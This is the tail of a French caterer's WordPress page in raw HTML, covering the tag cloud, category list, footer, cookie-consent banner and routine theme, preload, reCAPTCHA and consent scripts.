<a href="https://papillesnomades.fr/tag/emballage/" class="tag-cloud-link tag-link-39 tag-link-position-16" style="font-size: 8pt;" aria-label="Emballage (1 élément)">Emballage</a>
<a href="https://papillesnomades.fr/tag/environnement/" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 8pt;" aria-label="environnement (1 élément)">environnement</a>
<a href="https://papillesnomades.fr/tag/evenementiel/" class="tag-cloud-link tag-link-93 tag-link-position-18" style="font-size: 8pt;" aria-label="Evénementiel (1 élément)">Evénementiel</a>
<a href="https://papillesnomades.fr/tag/fleurs/" class="tag-cloud-link tag-link-92 tag-link-position-19" style="font-size: 8pt;" aria-label="Fleurs (1 élément)">Fleurs</a>
<a href="https://papillesnomades.fr/tag/formules-decouvertes/" class="tag-cloud-link tag-link-105 tag-link-position-20" style="font-size: 15.567567567568pt;" aria-label="Formules découvertes (4 éléments)">Formules découvertes</a>
<a href="https://papillesnomades.fr/tag/fruits-de-saison/" class="tag-cloud-link tag-link-90 tag-link-position-21" style="font-size: 8pt;" aria-label="Fruits de saison (1 élément)">Fruits de saison</a>
<a href="https://papillesnomades.fr/tag/gorgonzola/" class="tag-cloud-link tag-link-19 tag-link-position-22" style="font-size: 8pt;" aria-label="Gorgonzola (1 élément)">Gorgonzola</a>
<a href="https://papillesnomades.fr/tag/gouters/" class="tag-cloud-link tag-link-103 tag-link-position-23" style="font-size: 8pt;" aria-label="Goûters (1 élément)">Goûters</a>
<a href="https://papillesnomades.fr/tag/italie/" class="tag-cloud-link tag-link-28 tag-link-position-24" style="font-size: 8pt;" aria-label="Italie (1 élément)">Italie</a>
<a href="https://papillesnomades.fr/tag/manger-differemment/" class="tag-cloud-link tag-link-128 tag-link-position-25" style="font-size: 11.405405405405pt;" aria-label="manger différemment (2 éléments)">manger différemment</a>
<a href="https://papillesnomades.fr/tag/manger-sainement/" class="tag-cloud-link tag-link-130 tag-link-position-26" style="font-size: 11.405405405405pt;" aria-label="manger sainement (2 éléments)">manger sainement</a>
<a href="https://papillesnomades.fr/tag/nature/" class="tag-cloud-link tag-link-135 tag-link-position-27" style="font-size: 8pt;" aria-label="Nature (1 élément)">Nature</a>
<a href="https://papillesnomades.fr/tag/passion-cuisine/" class="tag-cloud-link tag-link-12 tag-link-position-28" style="font-size: 19.351351351351pt;" aria-label="Passion cuisine (7 éléments)">Passion cuisine</a>
<a href="https://papillesnomades.fr/tag/printemps/" class="tag-cloud-link tag-link-86 tag-link-position-29" style="font-size: 11.405405405405pt;" aria-label="Printemps (2 éléments)">Printemps</a>
<a href="https://papillesnomades.fr/tag/reconversion-professionnelle/" class="tag-cloud-link tag-link-13 tag-link-position-30" style="font-size: 17.081081081081pt;" aria-label="Reconversion professionnelle (5 éléments)">Reconversion professionnelle</a>
<a href="https://papillesnomades.fr/tag/recyclable/" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="Recyclable (1 élément)">Recyclable</a>
<a href="https://papillesnomades.fr/tag/recycler/" class="tag-cloud-link tag-link-63 tag-link-position-32" style="font-size: 11.405405405405pt;" aria-label="Recycler (2 éléments)">Recycler</a>
<a href="https://papillesnomades.fr/tag/substituts/" class="tag-cloud-link tag-link-123 tag-link-position-33" style="font-size: 11.405405405405pt;" aria-label="substituts (2 éléments)">substituts</a>
<a href="https://papillesnomades.fr/tag/sur-mesure/" class="tag-cloud-link tag-link-95 tag-link-position-34" style="font-size: 8pt;" aria-label="Sur-Mesure (1 élément)">Sur-Mesure</a>
<a href="https://papillesnomades.fr/tag/tague-experience/" class="tag-cloud-link tag-link-9 tag-link-position-35" style="font-size: 17.081081081081pt;" aria-label="Tagué expérience (5 éléments)">Tagué expérience</a>
<a href="https://papillesnomades.fr/tag/tofu-riz-japonaisgomasiomisoshiso/" class="tag-cloud-link tag-link-115 tag-link-position-36" style="font-size: 8pt;" aria-label="tofu; riz japonais;gomasio;miso:shiso (1 élément)">tofu; riz japonais;gomasio;miso:shiso</a>
<a href="https://papillesnomades.fr/tag/traiteur/" class="tag-cloud-link tag-link-15 tag-link-position-37" style="font-size: 22pt;" aria-label="Traiteur (10 éléments)">Traiteur</a>
<a href="https://papillesnomades.fr/tag/temoignage/" class="tag-cloud-link tag-link-14 tag-link-position-38" style="font-size: 17.081081081081pt;" aria-label="Témoignage (5 éléments)">Témoignage</a>
<a href="https://papillesnomades.fr/tag/vegan/" class="tag-cloud-link tag-link-110 tag-link-position-39" style="font-size: 11.405405405405pt;" aria-label="végan (2 éléments)">végan</a>
<a href="https://papillesnomades.fr/tag/vegetalien/" class="tag-cloud-link tag-link-125 tag-link-position-40" style="font-size: 11.405405405405pt;" aria-label="végétalien (2 éléments)">végétalien</a>
<a href="https://papillesnomades.fr/tag/vegetarien/" class="tag-cloud-link tag-link-109 tag-link-position-41" style="font-size: 11.405405405405pt;" aria-label="végétarien (2 éléments)">végétarien</a>
<a href="https://papillesnomades.fr/tag/vegetarien-vegetalienveganregimes-alternatifsmanger-sainement/" class="tag-cloud-link tag-link-113 tag-link-position-42" style="font-size: 8pt;" aria-label="végétarien; végétalien;végan;régimes alternatifs;manger sainement (1 élément)">végétarien; végétalien;végan;régimes alternatifs;manger sainement</a>
<a href="https://papillesnomades.fr/tag/vegetarien-vegetalienveganregimes-alternatifsmanger-sainementcuisine-du-monde-saveurs-japonaisesumami/" class="tag-cloud-link tag-link-121 tag-link-position-43" style="font-size: 8pt;" aria-label="végétarien; végétalien;végan;régimes alternatifs;manger sainement;cuisine du monde; saveurs japonaises;umami (1 élément)">végétarien; végétalien;végan;régimes alternatifs;manger sainement;cuisine du monde; saveurs japonaises;umami</a>
<a href="https://papillesnomades.fr/tag/zero-dechets/" class="tag-cloud-link tag-link-69 tag-link-position-44" style="font-size: 11.405405405405pt;" aria-label="Zéro déchets (2 éléments)">Zéro déchets</a>
<a href="https://papillesnomades.fr/tag/equilbre/" class="tag-cloud-link tag-link-136 tag-link-position-45" style="font-size: 11.405405405405pt;" aria-label="équilbre (2 éléments)">équilbre</a></div>
</aside><aside id="categories-4" class="widget widget_categories"><h3>Catégories</h3>
			<ul>
					<li class="cat-item cat-item-27"><a href="https://papillesnomades.fr/category/blettes/">Blettes</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://papillesnomades.fr/category/center/">Center</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://papillesnomades.fr/category/cuisine-de-saison/">Cuisine de saison</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://papillesnomades.fr/category/cuisine-du-monde/">Cuisine du monde</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://papillesnomades.fr/category/cuisine-japonaise/">Cuisine japonaise</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://papillesnomades.fr/category/demarche-eco-responsable/">Démarche éco-responsable</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://papillesnomades.fr/category/formation/">Formation</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://papillesnomades.fr/category/reconversion/">Reconversion</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://papillesnomades.fr/category/specialltes-regionales/">Spécialltés Régionales</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://papillesnomades.fr/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://papillesnomades.fr/category/vegetalien/">Végétalien</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://papillesnomades.fr/category/vegetarien/">Végétarien</a>
</li>
			</ul>

			</aside></div></div>			
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer data-rocket-location-hash="de734f324555ff039043952fb9450297" id="Footer" class="clearfix">
	
		
	

		
		<div data-rocket-location-hash="ae54e6f582632ed6544eb83e4b75932e" class="footer_copy">
			<div class="container">
				<div class="column one">

										
					<!-- Copyrights -->
					<div class="copyright">
						© <span class="size1">PAPILLES NOMADES.</span> Tous droits réservés. <a href="/mentions-legales/">Mentions légales</a> 					</div>
					
					<ul class="social"></ul>							
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->




<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/betheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banniere-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L’accès ou le stockage technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L’accès ou le stockage technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’internaute.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L’accès ou le stockage technique est nécessaire pour créer des profils d’internautes afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/papillesnomades.fr","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://papillesnomades.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://papillesnomades.fr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://papillesnomades.fr/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://papillesnomades.fr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://papillesnomades.fr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script data-minify="1" type="text/javascript" src="https://papillesnomades.fr/wp-content/cache/min/1/wp-content/themes/betheme/js/plugins.js?ver=1763576127" id="jquery-plugins-js"></script>
<script data-minify="1" type="text/javascript" src="https://papillesnomades.fr/wp-content/cache/min/1/wp-content/themes/betheme/js/menu.js?ver=1763576127" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="https://papillesnomades.fr/wp-content/themes/betheme/assets/animations/animations.min.js?ver=16.8" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://papillesnomades.fr/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=16.8" id="jquery-jplayer-js"></script>
<script data-minify="1" type="text/javascript" src="https://papillesnomades.fr/wp-content/cache/min/1/wp-content/themes/betheme/js/parallax/translate3d.js?ver=1763576127" id="jquery-mfn-parallax-js"></script>
<script data-minify="1" type="text/javascript" src="https://papillesnomades.fr/wp-content/cache/min/1/wp-content/themes/betheme/js/scripts.js?ver=1763576127" id="jquery-scripts-js"></script>
<script type="text/javascript" src="https://papillesnomades.fr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdCyQMfAAAAAO0DTVIXqAME0WzTt3nTEgpOdH37&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://papillesnomades.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdCyQMfAAAAAO0DTVIXqAME0WzTt3nTEgpOdH37",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://papillesnomades.fr/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1763576127" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"16","version":"7.4.4.1","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/papillesnomades.fr\/wp-json\/complianz\/v1\/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"34","cookie_path":"\/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https:\/\/papillesnomades.fr\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=16","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/papillesnomades.fr\/il-y-a-salade-et-salade\/"},"impressum":{"title":"Mentions l\u00e9gales","url":"https:\/\/papillesnomades.fr\/mentions-legales\/"}},"us":{"impressum":{"title":"Mentions l\u00e9gales","url":"https:\/\/papillesnomades.fr\/mentions-legales\/"}},"uk":{"impressum":{"title":"Mentions l\u00e9gales","url":"https:\/\/papillesnomades.fr\/mentions-legales\/"}},"ca":{"impressum":{"title":"Mentions l\u00e9gales","url":"https:\/\/papillesnomades.fr\/mentions-legales\/"}},"au":{"impressum":{"title":"Mentions l\u00e9gales","url":"https:\/\/papillesnomades.fr\/mentions-legales\/"}},"za":{"impressum":{"title":"Mentions l\u00e9gales","url":"https:\/\/papillesnomades.fr\/mentions-legales\/"}},"br":{"impressum":{"title":"Mentions l\u00e9gales","url":"https:\/\/papillesnomades.fr\/mentions-legales\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://papillesnomades.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1764822360" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		
/* ]]> */
</script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
</script>
<!-- This site is optimized with Phil Singleton's WP SEO Structured Data Plugin v2.8.1 - https://kcseopro.com/wordpress-seo-structured-data-schema-plugin/ -->

<!-- / WP SEO Structured Data Plugin. -->

